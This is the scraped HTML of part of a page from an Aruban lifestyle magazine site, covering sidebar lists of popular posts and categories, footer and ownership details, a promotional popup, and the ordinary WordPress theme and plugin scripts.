        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6987","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2089";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "697";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" class="td-image-wrap " title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/04/Militza-Jair-title3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020">JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T14:34:51-04:00" >6 April, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2054</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#85ecebe3eac5e3eae6f0f6abe4f2"><span class="__cf_email__" data-cfemail="50393e363f10363f3325237e3127">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920.jpg" alt="" class="wp-image-36548" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920.jpg 344w, https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69743cc5a081d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769201822&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider232"] = {once: RS_MODULES.modules["revslider232"]!==undefined ? RS_MODULES.modules["revslider232"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_2") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider232"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_2"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[6987]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -305
content:
{"6987":206}